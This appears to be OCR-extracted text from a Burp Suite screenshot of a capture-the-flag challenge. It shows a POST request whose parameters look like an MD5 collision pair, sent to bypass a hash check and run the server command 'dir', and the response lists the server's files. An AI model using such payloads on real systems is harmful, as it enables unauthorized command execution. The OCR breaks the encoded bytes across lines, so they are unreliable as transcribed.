 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://c7bbcc10-e376-4f76-9839-fef86a5249da.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php?cmd=dir HTTP/1.1
Host:
c7bbcc10-e376-4f76-9839-fef86a5249da.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
%a8%28%4b%f3%6e%8e%4
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%
6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%0
2%a8%28%4b%f3%6e%8e%4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 30 Jan 2020 13:43:34 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: keep-alive
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>